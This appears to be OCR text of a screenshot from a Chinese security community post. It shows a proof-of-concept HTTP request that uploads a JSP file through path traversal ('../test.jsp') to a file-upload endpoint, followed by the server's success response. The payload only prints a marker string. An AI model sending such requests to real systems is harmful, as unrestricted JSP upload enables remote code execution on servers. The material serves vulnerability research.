 1 POST /inspect_file/upload HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 220
8 Content-Type: multipart/form-data; boundary=2e7688d712bcc913201f327059f9976b
9
0 --2e7688d712bcc913201f327059f9976b
1 Content-Disposition: form-data; name="uploadFile"; filename="../test.jsp"
2 Content-Type: application/octet-stream
3
4 <% out.println("bmjoker"); %>
5 --2e7688d712bcc913201f327059f9976b--
奇安信攻防社区
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=1B4F6DB0D11EA1D833EB4C51E0C5A8AE; Path=/; HttpOnly
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: POST, GET,OPTIONS
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With, If-Modified-S
Last-Modified, Cache-Control, Expires, Content-Type,
X-E4M-With,x-ui-request,lang,userId,token,csrftoken,Authorization,Access-Contro
7 Access-Control-Allow-Credentials: true
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 vary: accept-encoding
11 Content-Type: application/json;charset=UTF-8
12 Date: Mon, 15 Jul 2024 15:47:37 GMT
13 Connection: close
14 Content-Length: 153
15
16 {
"result":0,
"message":"OK",
"data":{
"filePath":"/upload/software/1261518066703800_test.jsp",
"fileType":2
},
"pagination":"",
"infos":"",
"key":"",
"resMap":""
}